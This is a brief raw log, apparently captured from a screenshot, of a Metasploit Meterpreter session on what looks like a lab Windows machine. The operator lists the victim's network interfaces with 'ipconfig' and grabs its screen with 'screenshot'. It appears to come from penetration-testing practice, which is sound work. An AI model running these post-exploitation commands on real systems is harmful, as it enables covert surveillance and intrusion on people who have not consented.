 meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:d8:da:35
MTU          : 1500
IPv4 Address : 192.168.1.227
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7999:da2b:60b0:2837
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  5
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:3c09:14d8:68bd:5b42
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::3c09:14d8:68bd:5b42
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  6
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:1e3
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/dKXzDpwq.jpeg
meterpreter >
K